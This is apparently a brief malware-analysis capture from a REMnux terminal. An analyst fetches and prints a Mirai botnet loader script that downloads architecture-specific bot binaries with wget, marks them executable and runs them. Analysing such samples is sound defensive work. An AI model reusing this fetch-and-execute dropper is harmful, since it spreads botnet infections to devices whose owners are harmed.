 remnux@remnux:/etc/netplan$ curl 172.18.139.108/bins/bins.sh
#!/bin/sh
WEBSERVER="127.0.0.1:80"
BINARIES="mirai.arm4n mirai.arm5n mirai.arm6n mirai.i586 mirai.i686 mirai.m68k mirai.mips mirai.mpsl
mirai.ppc mirai.sh4 mirai.spc mirai.x86 mirai.gnueabihf"
for Binary in $BINARIES; do
wget http://$WEBSERVER/bins/$Binary -O dvrHelper
chmod 777 dvrHelper
./dvrHelper
done